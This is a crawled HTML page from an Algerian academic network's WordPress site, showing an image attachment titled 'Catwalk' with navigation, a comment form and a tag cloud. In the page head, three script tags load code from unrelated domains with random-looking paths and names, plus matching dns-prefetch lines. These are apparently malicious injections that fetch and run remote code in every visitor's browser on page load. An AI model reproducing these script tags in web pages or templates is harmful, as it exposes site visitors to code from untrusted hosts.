

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.new.anasr.org/catwalk/
body_size: 10410
content:
<!DOCTYPE html>
<html lang="en-GB" >
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="shortcut icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" /> 
		<link rel="pingback" href="http://www.new.anasr.org/xmlrpc.php">
	<title>Catwalk | Algerian Network for Academics Scientists &amp; Researchers</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Feed" href="http://www.new.anasr.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Comments Feed" href="http://www.new.anasr.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Algerian Network for Academics Scientists &amp; Researchers &raquo; Catwalk Comments Feed" href="http://www.new.anasr.org/feed/?attachment_id=94" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2Fcatwalk%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.new.anasr.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.new.anasr.org%2Fcatwalk%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='avatar-manager-css' href='http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7Citalic%7CCourgette&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='theme-menu-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='default-css-css' href='http://www.new.anasr.org/wp-content/themes/appointment-green/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='element-style-css' href='http://www.new.anasr.org/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js?ver=1.2.1" id="avatar-manager-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.new.anasr.org/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<link rel="https://api.w.org/" href="http://www.new.anasr.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.new.anasr.org/wp-json/wp/v2/media/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.new.anasr.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://www.new.anasr.org/catwalk/" />
<link rel='shortlink' href='http://www.new.anasr.org/?p=94' />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="32x32" />
<link rel="icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
<meta name="msapplication-TileImage" content="http://www.new.anasr.org/wp-content/uploads/2016/05/anasr-favicon-transparent.png" />
	</head>
	<body class="attachment wp-singular attachment-template-default single single-attachment postid-94 attachmentid-94 attachment-png wp-custom-logo wp-theme-appointment wp-child-theme-appointment-green" >

<!--Logo & Menu Section-->	
<nav class="navbar navbar-default">
	<div class="container">
		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
								<h1><a class="navbar-brand" href="http://www.new.anasr.org/" title="Appointment">
									<img class="img-responsive" src="http://www.new.anasr.org/wp-content/uploads/2017/01/anasr_logo_new1.png" style="height:56px; width:425px;"/>
									</a></h1>
					
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
				<span class="sr-only">Toggle navigation</span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</button>
		</div>
		
		
		<!-- Collect the nav links, forms, and other content for toggling -->
		<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
				<ul id="menu-main-menu" class="nav navbar-nav navbar-right"><li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-30 dropdown"><a href="http://www.new.anasr.org/about/">About<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544"><a href="http://www.new.anasr.org/about/about-anasr-org/">About anasr.org</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="http://www.new.anasr.org/team/">Core Team</a></li>
	<li id="menu-item-2529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2529"><a href="http://www.new.anasr.org/about/contribute-to-inspire-magazine/">Contribute to Inspire Magazine</a></li>
	<li id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="http://www.new.anasr.org/about/copyright-contributions/">Copyright &#038; Contributions</a></li>
</ul>
</li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34 dropdown"><a href="http://www.new.anasr.org/category/magazine/">Inspire Magazine<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2523 dropdown-submenu"><a href="http://www.new.anasr.org/category/magazine/arabic/">In Arabic بالعربية</a>
	<ul class="dropdown-menu">
		<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3273"><a href="http://www.new.anasr.org/category/magazine/arabic/%d8%b9%d9%86-%d8%a7%d9%84%d8%ad%d8%b1%d8%a7%d9%83/">عن الحراك</a></li>
	</ul>
</li>
	<li id="menu-item-912" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-912"><a href="http://www.new.anasr.org/category/magazine/editors-desk/">Editor&#8217;s Desk</a></li>
	<li id="menu-item-921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-921"><a href="http://www.new.anasr.org/category/magazine/events-reports/">Events Reports</a></li>
	<li id="menu-item-911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-911"><a href="http://www.new.anasr.org/category/magazine/features/">Features</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-910"><a href="http://www.new.anasr.org/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-920"><a href="http://www.new.anasr.org/category/magazine/opinions/">Opinions</a></li>
	<li id="menu-item-919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-919"><a href="http://www.new.anasr.org/category/magazine/theses/">Theses</a></li>
</ul>
</li>
<li id="menu-item-2522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2522 dropdown"><a href="http://www.new.anasr.org/category/awards/">Awards<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-3006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3006"><a href="http://www.new.anasr.org/2017/05/18/awards-the-2017-algerian-paper-of-the-year-awards/">2017 Edition</a></li>
	<li id="menu-item-3007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3007"><a href="http://www.new.anasr.org/2016/05/28/awards-the-2016-algerian-paper-of-the-year-awards/">2016 Edition</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3008"><a href="http://www.new.anasr.org/2015/05/30/awards-the-2015-algerian-paper-of-the-year-awards/">2015 Edition</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3009"><a href="http://www.new.anasr.org/2014/06/07/awards-the-2014-algerian-paper-of-the-year-awards/">2014 Edition</a></li>
	<li id="menu-item-3010" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3010"><a href="http://www.new.anasr.org/2013/04/30/awards-the-2013-algerian-paper-of-the-year-awards-2/">2013 Edition</a></li>
</ul>
</li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="http://www.new.anasr.org/contact-2/">Contact</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://www.new.anasr.org/donate/">Donate</a></li>
<ul class="head-contact-social"><li class="facebook"><a href="http://facebook.com/anasr.org/"target="_blank"><i class="fa fa-facebook"></i></a></li><li class="twitter"><a href="http://twitter.com/anasr_org"target="_blank"><i class="fa fa-twitter"></i></a></li><li class="linkedin"><a href="https://www.linkedin.com/groups/4763999"target="_blank"><i class="fa fa-linkedin"></i></a></li></ul></ul>		</div><!-- /.navbar-collapse -->
	</div><!-- /.container-fluid -->
</nav>	
<!--/Logo & Menu Section-->	
<div class="clearfix"></div><!-- Page Title Section -->
<div class="page-title-section">		
	<div class="overlay">
		<div class="container">
			<div class="row">
				<div class="col-md-6">
					<div class="page-title"><h1>Catwalk</h1></div>
				</div>
				<div class="col-md-6">
					<ul class="page-breadcrumb">
						<li><a href="http://www.new.anasr.org">Home</a> &nbsp &#47; &nbsp<a href="http://www.new.anasr.org/catwalk/">Catwalk</a>  <li class="active">Catwalk</li></li>					</ul>
				</div>
			</div>
		</div>	
	</div>
</div>
<!-- /Page Title Section -->
<div class="clearfix"></div><!-- Blog Section Right Sidebar -->
<div class="page-builder">
	<div class="container">
		<div class="row">
		
			<!-- Blog Area -->
			<div class="col-md-8" >
			<div id="post-94" class="blog-lg-area-left post-94 attachment type-attachment status-inherit hentry">
	<div class="media">						
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date">4 <div class="month-year">Aug,2012</div></div>
			<div class="comment"><a href="http://www.new.anasr.org/catwalk/"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							<h3><a href="http://www.new.anasr.org/catwalk/">Catwalk</a></h3>
				<p class="attachment"><a href='http://www.new.anasr.org/wp-content/uploads/2012/08/Catwalk.png'><img decoding="async" width="185" height="138" src="http://www.new.anasr.org/wp-content/uploads/2012/08/Catwalk.png" class="attachment-medium size-medium" alt="" /></a></p>
		</div>
	 </div>
</div>				<!--Blog Author-->
				<div class="comment-title"><h3>About the Author</h3></div>
				<div class="blog-author">
					<div class="media">
						<div class="pull-left">
							<img alt='' src='https://secure.gravatar.com/avatar/d4d639d0a5c37251441a6006a866f6c4555060b282d5309c1e0a9baaa57fa7cf?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d4d639d0a5c37251441a6006a866f6c4555060b282d5309c1e0a9baaa57fa7cf?s=400&#038;d=mm&#038;r=g 2x' class='img-responsive img-circle avatar-200 photo' height='200' width='200' decoding='async'/>						</div>
						<div class="media-body">
							<h2> admin <span> administrator </span></h2>
							<p> </p>
							<ul class="blog-author-social">
							   							</ul>
						</div>
					</div>	
				</div>	
				<!--/Blog Author-->
						<div class="comment-form-section">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="comment-title"><h3>Leave a Reply</h3></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catwalk/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.new.anasr.org/wp-comments-post.php" method="post" id="commentform" class="form-inline"><div class="blog-form-group-textarea" >
			<textarea id="comments" rows="7" class="blog-form-control-textarea" name="comment" type="text" placeholder="Message:"></textarea></div> <div class="blog-form-group"><input class="blog-form-control" name="author" id="author" value="" type="name" placeholder="Name:" /></div>
<div class="blog-form-group"><input class="blog-form-control" name="email" id="email" value=""   type="email" placeholder="Email:" /></div>
<p class="form-submit"><input name="submit" type="submit" id="blogdetail-btn" class="submit" value="Send Message" /> <input type='hidden' name='comment_post_ID' value='94' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0cda939d68" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="250"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div>	
	
				</div>
			<!-- /Blog Area -->			
			
			<!--Sidebar Area-->
			<div class="col-md-4">
			<div class="sidebar-section-right">
	<div class="sidebar-widget"><div class="sidebar-widget-title"><h3>Tags</h3></div><div class="tagcloud"><a href="http://www.new.anasr.org/tag/3d-reconstruction/" class="tag-cloud-link tag-link-17 tag-link-position-1" style="font-size: 8pt;" aria-label="3D Reconstruction (2 items)">3D Reconstruction</a>
<a href="http://www.new.anasr.org/tag/algeria/" class="tag-cloud-link tag-link-23 tag-link-position-2" style="font-size: 15.28pt;" aria-label="Algeria (9 items)">Algeria</a>
<a href="http://www.new.anasr.org/tag/algerian-academy-of-science/" class="tag-cloud-link tag-link-24 tag-link-position-3" style="font-size: 8pt;" aria-label="Algerian Academy of Science (2 items)">Algerian Academy of Science</a>
<a href="http://www.new.anasr.org/tag/algerian-ministry-of-health/" class="tag-cloud-link tag-link-26 tag-link-position-4" style="font-size: 9.68pt;" aria-label="Algerian Ministry of Health (3 items)">Algerian Ministry of Health</a>
<a href="http://www.new.anasr.org/tag/algerian-paper-of-the-year-awards/" class="tag-cloud-link tag-link-276 tag-link-position-5" style="font-size: 13.18pt;" aria-label="Algerian Paper of the Year Awards (6 items)">Algerian Paper of the Year Awards</a>
<a href="http://www.new.anasr.org/tag/anasr-org/" class="tag-cloud-link tag-link-32 tag-link-position-6" style="font-size: 19.2pt;" aria-label="anasr.org (18 items)">anasr.org</a>
